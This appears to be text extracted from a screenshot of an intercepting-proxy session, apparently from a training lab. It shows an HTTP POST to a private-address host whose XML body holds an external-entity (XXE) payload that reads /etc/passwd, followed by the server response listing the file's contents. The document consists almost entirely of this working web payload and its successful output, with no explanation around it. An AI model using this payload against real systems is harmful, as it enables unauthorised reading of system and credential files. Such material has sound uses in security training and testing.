 Request
Pretty Raw Hex \n
1 POST /action.php HTTP/1.1
2 Host: 10.10.195.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.195.133
.0 Connection: close
.1 Referer: http://10.10.195.133/
.2 Upgrade-Insecure-Requests: 1
.3
.4 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd">
]><root>
&test;
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jun 2022 06:45:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1413
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin